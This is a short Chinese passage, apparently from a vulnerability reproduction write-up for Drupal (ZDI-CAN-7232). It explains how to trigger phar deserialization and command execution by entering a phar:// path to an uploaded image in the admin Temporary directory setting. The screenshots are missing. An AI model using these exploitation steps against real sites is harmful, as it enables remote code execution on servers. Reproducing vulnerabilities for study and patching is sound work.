

访问 http://xxxxxxx/admin/config/media/file-system,在 Temporary directory 处输入之前上传的图片路径,示例为 phar://./sites/default/files/pictures/2021-06/blog-ZDI-CAN-7232-cat_0.jpg,保存后将触发该漏洞。如下图所示,触发成功



可以编辑图片完成不同命令的执行,下图为修改执行命令的地方。